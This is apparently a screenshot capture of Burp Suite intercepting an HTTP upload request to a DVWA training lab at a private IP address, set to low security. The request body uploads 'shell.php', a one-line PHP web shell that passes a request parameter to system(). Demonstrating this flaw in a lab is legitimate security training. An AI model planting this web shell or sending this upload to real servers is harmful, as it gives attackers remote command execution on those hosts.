 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exte
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.144:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.144
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.144
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9S1Q63nHqZUbyyKE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
10 Referer: http://192.168.1.144/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=9a3d8a31b69bce25f55dbdafd5de4c82
14 Connection: close
15
16 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary9S1Q63nHqZUbyyKE
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary9S1Q63nHqZUbyyKE--